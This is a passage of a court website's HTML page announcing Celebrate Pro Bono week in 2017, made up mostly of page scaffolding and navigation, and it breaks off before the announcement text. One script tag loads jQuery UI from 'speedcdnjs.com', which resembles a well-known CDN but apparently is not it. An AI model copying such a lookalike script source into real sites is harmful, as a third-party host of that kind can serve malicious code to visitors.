

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/news/celebrate-pro-bono-october-22-28-2017
body_size: 42573
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/celebrate-pro-bono-october-22-28-2017" />
<link rel="shortlink" href="/node/979" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Celebrate Pro Bono - October 22-28, 2017 | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t96l71");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t96l71");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t96l71");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_10.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t96l71"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t96l71"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/celebrate-pro-bono-october-22-28-2017":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-979 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/celebrate-pro-bono-october-22-28-2017" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5bmIS-JpDJUDZ3eZ6SLKroEmYnBSHEh9z74ibxHlSGk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Celebrate Pro Bono - October 22-28, 2017            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <article about="/news/celebrate-pro-bono-october-22-28-2017" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Celebrate Pro Bono - October 22-28, 2017" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-11T00:00:00-04:00" class="date-display-single">Wednesday, October 11, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a href="/national-pro-bono-celebration" target="_blank"><img alt="" src="/sites/flsb/files/documents/news/Celebrate_Pro_Bono_Logo_2017.png" style="width: 855px; height: 150px;" /></a></p>
</div></div></div><div class="field field--name-field-public-notice-header field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" style="width:100%;">
<tbody>
<tr align="center">
<td style="vertical-align: middle;">
<div>
<p class="rtecenter"><img alt="" height="146" src="/sites/flsb/files/images/%28Transparent%29_bankruptcy_court_seal_color1.png" width="138" /></p>
</div>
</td>
<td style="vertical-align: middle;">
<div>
<p class="rtecenter"><strong>Joseph Falzone</strong><br />
						<strong>Clerk of Court</strong></p>
</div>
</td>
<td style="vertical-align: middle;">
<p><strong>United States Bankruptcy Court</strong><br />
					<strong>Southern District of Florida</strong><br />
					301 North Miami Avenue<br />
					Miami, Florida 33128</p>
